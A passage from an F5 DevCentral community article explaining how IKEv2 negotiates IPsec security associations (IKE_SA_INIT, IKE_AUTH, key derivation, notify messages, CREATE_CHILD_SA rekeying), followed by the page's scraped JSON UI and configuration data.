for inbound) to hash (using HMAC) IKE_AUTH messages SK_d (derivation): handed to IPSec to generate encryption and optionally authentication keys for production traffic IKE_AUTH: negotiates security parameters to protect production traffic (CHILD_SA) More specifically, the IPSec protocol used (ESP or AH - typically ESP as AH doesn't support encryption), the Encryption algorithm (AES128? AES256?) and Authentication algorithm (HMAC_SHA256? HMAC_SHA384?). 2 IKE_SA_INIT First the Initiator sends a Security Association —> Proposal —> Transform, Transform... payloads which contains the required security settings to protect IKE_AUTH phase as well as to generate the seed key (SK_d) for production traffic (child SA): In this case here the Initiator only sent one option for Encryption, Integrity, Pseudo-Random Function (PRF) and Diffie Hellman group so there are only 4 corresponding transforms but there could be more. Responder picked the 4 available security options also confirmed in Security Association —> Proposal —> Transform, Transform… payloads as seen above. 3 IKE_AUTH These are immediately applied to next 2 IKE_AUTH messages as seen below: The above payload is Encrypted using SK_e and Integrity-protected using SK_a (these keys are different for each direction). The first IKE_AUTH message negotiates the security parameters for production traffic (child SAs), authenticates each side and informs what is the source/destination IP/Port that is supposed to go through IPSec tunnel: Now, last IKE_AUTH message sent by Responder confirms which security parameters it picked (Security Association message), repeats the same Traffic Selector messages (if correctly configured) and sends hash of message using pre-master key (Authentication message) Note that I highlighted 2 Notify messages. The INITIAL_CONTACT signals to Initiator that this is the only IKE_SA currently active between these peers and if there is any other IKE_SA it should be terminated in favour of this one. The SET_WINDOW_SIZE is a flow control mechanism introduced in IKEv2 that allows the other side to send as many outstanding requests as the other peer wants within the window size without receiving any message acknowledging the receipt. From now on, if additional CHILD_SAs are needed, a message called CREATE_CHILD_SA can be used to establish additional CHILD_SAs It can also be used to rekey IKE_SA where Notification payload is sent of type REKEY_SA followed by CREATE_CHILD_SA with new key information so new SA is established and old one is subsequently deleted. ","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})@stringLength":"3350","kudosSumWeight":3,"repliesCount":0,"readOnly":false,"images":{"__typename":"AssociatedImageConnection","edges":[{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODExNjQtMTUyMjJpMTFBOTdEOEEzOUQ5N0JFRg?revision=1\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDI","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODExNjQtMjMxMmlEMjJEMzgyRjFGMEM0MEU2?revision=1\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDM","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODExNjQtOTczM2k4MzIwMzE1NTY0MjBGNTYw?revision=1\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDQ","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODExNjQtMjA1MGlEQzhEQkI2OTQ1NTZCRkZB?revision=1\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDU","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODExNjQtMTYxMWkwRkE5M0QzQkNENUMzRDZE?revision=1\"}"}}],"totalCount":5,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}},"videos":{"__typename":"VideoConnection","edges":[],"totalCount":0,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}}},"CachedAsset:text:en_US-components/community/Navbar-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/community/Navbar-1752854977732","value":{"community":"Community Home","inbox":"Inbox","manageContent":"Manage Content","tos":"Terms of Service","forgotPassword":"Forgot Password","themeEditor":"Theme Editor","edit":"Edit Navigation Bar","skipContent":"Skip to content","migrated-link-9":"Groups","migrated-link-7":"Technical Articles","migrated-link-8":"DevCentral News","migrated-link-1":"Technical Forum","migrated-link-10":"Community Groups","migrated-link-2":"Water Cooler","migrated-link-11":"F5 Groups","Common-external-link":"How Do I...?","migrated-link-0":"Forums","article-series":"Article Series","migrated-link-5":"Community Articles","migrated-link-6":"Articles","security-insights":"Security Insights","migrated-link-3":"CrowdSRC","migrated-link-4":"CodeShare","migrated-link-12":"Events","migrated-link-13":"Suggestions"},"localOverride":false},"CachedAsset:text:en_US-components/community/NavbarHamburgerDropdown-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/community/NavbarHamburgerDropdown-1752854977732","value":{"hamburgerLabel":"Side Menu"},"localOverride":false},"CachedAsset:text:en_US-components/community/BrandLogo-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/community/BrandLogo-1752854977732","value":{"logoAlt":"Khoros","themeLogoAlt":"Brand Logo"},"localOverride":false},"CachedAsset:text:en_US-components/community/NavbarTextLinks-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/community/NavbarTextLinks-1752854977732","value":{"more":"More"},"localOverride":false},"CachedAsset:text:en_US-components/authentication/AuthenticationLink-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/authentication/AuthenticationLink-1752854977732","value":{"title.login":"Sign In","title.registration":"Register","title.forgotPassword":"Forgot Password","title.multiAuthLogin":"Sign In"},"localOverride":false},"CachedAsset:text:en_US-components/nodes/NodeLink-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/nodes/NodeLink-1752854977732","value":{"place":"Place {name}"},"localOverride":false},"CachedAsset:text:en_US-components/tags/TagSubscriptionAction-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/tags/TagSubscriptionAction-1752854977732","value":{"success.follow.title":"Following Tag","success.unfollow.title":"Unfollowed Tag","success.follow.message.followAcrossCommunity":"You will be notified when this tag is used anywhere across the community","success.unfollowtag.message":"You will no longer be notified when this tag is used anywhere in this place","success.unfollowtagAcrossCommunity.message":"You will no longer be notified when this tag is used anywhere across the community","unexpected.error.title":"Error - Action Failed","unexpected.error.message":"An unidentified problem occurred during the action you took. Please try again later.","buttonTitle":"{isSubscribed, select, true {Unfollow} false {Follow} other{}}","unfollow":"Unfollow"},"localOverride":false},"CachedAsset:text:en_US-shared/client/components/common/QueryHandler-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-shared/client/components/common/QueryHandler-1752854977732","value":{"title":"Query Handler"},"localOverride":false},"CachedAsset:text:en_US-components/community/NavbarDropdownToggle-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/community/NavbarDropdownToggle-1752854977732","value":{"ariaLabelClosed":"Press the down arrow to open the menu"},"localOverride":false},"CachedAsset:text:en_US-components/messages/MessageListTabs-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/messages/MessageListTabs-1752854977732","value":{"mostKudoed":"{value, select, IDEA {Most Votes} other {Most Likes}}","mostReplies":"Most Replies","mostViewed":"Most Viewed","newest":"{value, select, IDEA {Newest Ideas} OCCASION {Newest Events} other {Newest Topics}}","newestOccasions":"Newest Events","mostRecent":"Most Recent","noReplies":"No Replies Yet","noSolutions":"No Solutions Yet","solutions":"Solutions","mostRecentUserContent":"Most Recent","trending":"Trending","draft":"Drafts","spam":"Spam","abuse":"Abuse","moderation":"Moderation","tags":"Tags","PAST":"Past","UPCOMING":"Upcoming","sortBymostRecent":"Sort By Most Recent","sortBymostRecentUserContent":"Sort By Most Recent","sortBymostKudoed":"Sort By Most Likes","sortBymostReplies":"Sort By Most Replies","sortBymostViewed":"Sort By Most Viewed","sortBynewest":"Sort By Newest Topics","sortBynewestOccasions":"Sort By Newest Events","otherTabs":" Messages list in the {tab} for {conversationStyle}","guides":"Guides","archives":"Archives"},"localOverride":false},"CachedAsset:text:en_US-components/messages/MessageView/MessageViewInline-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/messages/MessageView/MessageViewInline-1752854977732","value":{"bylineAuthor":"{bylineAuthor}","bylineBoard":"{bylineBoard}","anonymous":"Anonymous","place":"Place {bylineBoard}","gotoParent":"Go to parent {name}"},"localOverride":false},"CachedAsset:text:en_US-shared/client/components/common/Pager/PagerLoadMore-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-shared/client/components/common/Pager/PagerLoadMore-1752854977732","value":{"loadMore":"Show More"},"localOverride":false},"CachedAsset:text:en_US-components/customComponent/CustomComponent-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/customComponent/CustomComponent-1752854977732","value":{"errorMessage":"Error rendering component id: {customComponentId}","bannerTitle":"Video provider requires cookies to play the video. Accept to continue or {url} it directly on the provider's site.","buttonTitle":"Accept","urlText":"watch"},"localOverride":false},"CachedAsset:text:en_US-shared/client/components/common/OverflowNav-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-shared/client/components/common/OverflowNav-1752854977732","value":{"toggleText":"More"},"localOverride":false},"CachedAsset:text:en_US-components/users/UserLink-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/users/UserLink-1752854977732","value":{"authorName":"View Profile: {author}","anonymous":"Anonymous"},"localOverride":false},"CachedAsset:text:en_US-components/messages/MessageSubject-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/messages/MessageSubject-1752854977732","value":{"noSubject":"(no subject)"},"localOverride":false},"CachedAsset:text:en_US-components/messages/MessageBody-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/messages/MessageBody-1752854977732","value":{"showMessageBody":"Show More","mentionsErrorTitle":"{mentionsType, select, board {Board} user {User} message {Message} other {}} No Longer Available","mentionsErrorMessage":"The {mentionsType} you are trying to view has been removed from the community.","videoProcessing":"Video is being processed. Please try again in a few minutes.","bannerTitle":"Video provider requires cookies to play the video. Accept to continue or {url} it directly on the provider's site.","buttonTitle":"Accept","urlText":"watch"},"localOverride":false},"CachedAsset:text:en_US-components/messages/MessageTime-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/messages/MessageTime-1752854977732","value":{"postTime":"Published: {time}","lastPublishTime":"Last Update: {time}","conversation.lastPostingActivityTime":"Last posting activity time: {time}","conversation.lastPostTime":"Last post time: {time}","moderationData.rejectTime":"Rejected time: {time}"},"localOverride":false},"CachedAsset:text:en_US-shared/client/components/nodes/NodeIcon-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-shared/client/components/nodes/NodeIcon-1752854977732","value":{"contentType":"Content Type {style, select, FORUM {Forum} BLOG {Blog} TKB {Knowledge Base} IDEA {Ideas} OCCASION {Events} other {}} icon"},"localOverride":false},"CachedAsset:text:en_US-components/messages/MessageUnreadCount-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/messages/MessageUnreadCount-1752854977732","value":{"unread":"{count} unread","comments":"{count, plural, one { unread comment} other{ unread comments}}"},"localOverride":false},"CachedAsset:text:en_US-components/messages/MessageViewCount-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/messages/MessageViewCount-1752854977732","value":{"textTitle":"{count, plural,one {View} other{Views}}","views":"{count, plural, one{View} other{Views}}"},"localOverride":false},"CachedAsset:text:en_US-components/kudos/KudosCount-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/kudos/KudosCount-1752854977732","value":{"textTitle":"{count, plural,one {{messageType, select, IDEA{Vote} other{Like}}} other{{messageType, select, IDEA{Votes} other{Likes}}}}","likes":"{count, plural, one{like} other{likes}}"},"localOverride":false},"CachedAsset:text:en_US-components/messages/MessageRepliesCount-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/messages/MessageRepliesCount-1752854977732","value":{"textTitle":"{count, plural,one {{conversationStyle, select, IDEA{Comment} OCCASION{Comment} other{Reply}}} other{{conversationStyle, select, IDEA{Comments} OCCASION{Comments} other{Replies}}}}","comments":"{count, plural, one{Comment} other{Comments}}"},"localOverride":false},"CachedAsset:text:en_US-shared/client/components/users/UserAvatar-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-shared/client/components/users/UserAvatar-1752854977732","value":{"altText":"{login}'s avatar","altTextGeneric":"User's avatar"},"localOverride":false}}}},"page":"/tags/TagPage/TagPage","query":{"nodeId":"board:TechnicalArticles","messages.widget.messagelistfornodebyrecentactivitywidget-tab-main-messages-list-for-tag-widget-0":"mostViewed","tagName":"security"},"buildId":"8CqYPsxb5UG4aoIp8lqTz","runtimeConfig":{"buildInformationVisible":false,"logLevelApp":"info","logLevelMetrics":"info","surveysEnabled":true,"openTelemetry":{"clientEnabled":false,"configName":"f5","serviceVersion":"25.4.0","universe":"prod","collector":"http://localhost:4318","logLevel":"error","routeChangeAllowedTime":"5000","headers":"","enableDiagnostic":"false","maxAttributeValueLength":"4095"},"apolloDevToolsEnabled":false,"quiltLazyLoadThreshold":"3"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":["components_customComponent_CustomComponent","components_community_Navbar_NavbarWidget","components_community_Breadcrumb_BreadcrumbWidget","components_tags_TagsHeaderWidget","components_messages_MessageListForNodeByRecentActivityWidget","components_tags_TagSubscriptionAction","components_customComponent_CustomComponentContent_TemplateContent","shared_client_components_common_List_ListGroup","components_messages_MessageView","components_messages_MessageView_MessageViewInline","shared_client_components_common_Pager_PagerLoadMore","components_customComponent_CustomComponentContent_HtmlContent","components_customComponent_CustomComponentContent_CustomComponentScripts"],"appGip":true,"scriptLoader":[]}